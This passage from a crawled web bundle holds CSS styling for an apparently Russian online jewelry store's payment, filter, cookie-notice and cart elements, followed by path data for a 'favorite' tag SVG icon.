  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/favorite.svg?v=1
body_size: 5737
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1594 17.1446C64.7563 21.3693 66.3951 26.1988 66.8343 31.2879L66.061 31.1122C65.6101 26.319 64.07 21.7677 61.653 17.7618L62.1594 17.1446V17.1446ZM51.4486 61.7305C47.2227 64.3153 42.3951 65.9432 37.3094 66.3729L37.4848 65.6004C42.2746 65.1589 46.824 63.629 50.8307 61.2237L51.4486 61.7305ZM6.9084 50.9581C4.34059 46.7519 2.72069 41.9511 2.28529 36.8937L3.05858 37.0695C3.50532 41.8306 5.02771 46.3531 7.41562 50.3398L6.9084 50.9581ZM17.6351 6.47987C21.8398 3.90035 26.6425 2.26948 31.7032 1.82463L31.5275 2.5983C26.7623 3.05411 22.2382 4.58633 18.2527 6.98633L17.6351 6.47987Z" fill="#C5C6C6"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3865L4.34249 34.6347L0.648376 33.7957L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1639 0.334363L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8464 1.20517C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.863 1.59975 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5145 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.59251L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1182 9.08737L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7516 8.25852L54.3895 7.23125L53.5376 8.02343L54.7924 8.97058L54.4454 9.2892L53.1895 8.34243L52.3115 9.16107L53.6941 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7516 8.25852V8.25852ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.0941 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.905 13.7551L58.8365 14.1542V14.1542ZM68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2562 36.7331L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7809 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.3854 42.4156C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0335 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9387 63.6459 41.4178 63.7809 40.869V40.869ZM64.2352 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6015 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9908 41.4322 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.25C65.5463 40.0837 65.194 40.075 64.8697 40.2261C64.5451 40.377 64.3338 40.6525 64.2352 41.0527V41.0527ZM65.2061 48.4546L64.2722 45.8996L61.9981 46.4476L62.2097 45.9355L64.4135 45.4037L62.8432 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4546V48.4546ZM60.6333 50.0862L60.4416 50.4369L59.5032 49.6874L59.7375 49.2569L60.306 49.7071L61.5574 47.4141L64.5179 49.7778L64.2809 50.2124L61.693 48.1443L60.868 49.6557L63.4581 51.7193L63.2203 52.154L60.6333 50.0862V50.0862ZM60.332 55.3208L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.3014 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.332 55.3208V55.3208ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0575L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4364 58.4057L53.4 59.2602L54.8355 60.4742L54.4364 58.4057V58.4057ZM30.473 67.7566L29.9775 67.732L30.8173 64.0379L35.0655 64.2481L34.2265 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.3501C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0338 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5404 27.731 66.7864C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6027 24.868 65.1196 25.0868 64.6173C25.3087 64.1154 25.6666 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.3501ZM27.5374 63.8044C27.1304 63.7038 26.7403 63.7469 26.3669 63.9329C25.9935 64.1192 25.7233 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3666 66.5079C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8044V63.8044ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5673L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6095L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3781 63.8501L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7896L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7091 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.6574 56.2245L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5568 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045V57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79698 54.9304L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11635 54.4047L10.1845 54.0052ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.603 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80416 27.3002C1.55886 26.8039 1.50293 26.285 1.63635 25.7434C1.76447 25.2226 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8779 4.84554 25.2358 5.08441 25.7283C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903V27.2903ZM4.7862 27.1067C4.88674 26.6996 4.84365 26.3095 4.6577 25.9361C4.47137 25.5627 4.18639 25.2925 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7409 3.09524 27.9094C3.47509 28.0761 3.82772 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1067ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048V19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74047 17.9473L7.32831 20.0151L8.15339 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45424 15.053L9.40139 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2783L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3329 12.6295L12.366 11.2266L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.126L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20265L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6602 7.36617L14.0925 7.01014L17.033 9.42186L16.6301 9.7537ZM14.5854 9.7537L15.6217 8.89953L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0151 8.47811C53.1626 10.9386 62.6364 24.4016 60.1759 38.5492C57.7158 52.6963 44.2528 62.1705 30.1053 59.71C15.9581 57.2495 6.48397 43.7865 8.94444 29.6393C11.4049 15.4918 24.8676 6.01801 39.0151 8.47811V8.47811Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M29.2193 23.0176H30.555V33.0726H19.0921V23.0176H20.4282V31.8084H24.1631V23.0176H25.4844V31.8084H29.2193V23.0176V23.0176ZM41.0772 31.7366C40.067 32.7518 38.8341 33.2593 37.3782 33.2593C35.9227 33.2593 34.6921 32.7518 33.6867 31.7366C32.681 30.7218 32.1783 29.4912 32.1783 28.0451C32.1783 26.5896 32.681 25.3564 33.6867 24.3461C34.6921 23.3358 35.9227 22.8309 37.3782 22.8309C38.8341 22.8309 40.067 23.3358 41.0772 24.3461C42.0875 25.3564 42.5928 26.5896 42.5928 28.0451C42.5928 29.4912 42.0875 30.7218 41.0772 31.7366ZM34.6131 30.8246C35.3554 31.5763 36.2772 31.9524 37.3782 31.9524C38.4796 31.9524 39.4014 31.5763 40.1437 30.8246C40.8856 30.0728 41.2568 29.1465 41.2568 28.0451C41.2568 26.9343 40.8856 26.003 40.1437 25.2513C39.4014 24.4995 38.4796 24.1235 37.3782 24.1235C36.2772 24.1235 35.3554 24.4995 34.6131 25.2513C33.8712 26.003 33.5 26.9343 33.5 28.0451C33.5 29.1465 33.8712 30.0728 34.6131 30.8246V30.8246ZM51.5133 33.0726H49.8756L45.5374 28.2462V33.0726H44.2014V23.0176H45.5374V27.5568L49.732 23.0176H51.3693L46.931 27.9015L51.5133 33.0726V33.0726Z" fill="#FEFEFE"/>
<path d="M25.7977 44.2559H26.7872V47.185H25.5604V45.4169H19.0951V36.1813H20.3223V44.2559H24.5705V36.1813H25.7977V44.2559V44.2559ZM29.4261 44.2559H33.714V45.4169H28.1989V36.1813H33.6482V37.3424H29.4261V40.1789H33.3182V41.3267H29.4261V44.2559ZM40.9049 36.1813H42.1185V45.4169H40.9049V41.261H36.419V45.4169H35.1917V36.1813H36.419V40.0999H40.9049V36.1813ZM50.1802 45.4169L49.4281 43.3454H45.2721L44.52 45.4169H43.2138L46.6577 36.1813H48.0429L51.4864 45.4169H50.1802ZM45.6943 42.1975H49.0059L47.3437 37.6459L45.6943 42.1975Z" fill="#FEFEFE"/>
<path d="M38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1643 0.334741L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8468 1.20554C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.8626 1.60013 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5141 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.5925L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1179 9.08775L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7512 8.25814L54.3895 7.23124L53.5376 8.02343L54.7924 8.97058L54.4454 9.28957L53.1895 8.34243L52.3115 9.16107L53.694 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7512 8.25814V8.25814ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.094 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549V10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.9046 13.7551L58.8365 14.1542V14.1542Z" fill="#727271"/>
<path d="M68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2558 36.7335L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7808 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.385 42.416C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0334 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9386 63.6459 41.4178 63.7808 40.869V40.869ZM64.2351 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6014 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9904 41.4318 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.2499C65.5463 40.0833 65.194 40.075 64.8697 40.2261C64.5451 40.3769 64.3338 40.6525 64.2351 41.0527V41.0527ZM65.2061 48.4545L64.2722 45.8996L61.998 46.4476L62.2097 45.9355L64.4135 45.4037L62.8431 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4545V48.4545ZM60.6333 50.0862L60.4416 50.4369L59.5028 49.687L59.7375 49.2569L60.3059 49.7071L61.5574 47.414L64.5179 49.7778L64.2809 50.2124L61.693 48.1442L60.868 49.6557L63.4581 51.7193L63.2203 52.1539L60.6333 50.0862V50.0862ZM60.3324 55.3204L61.3593 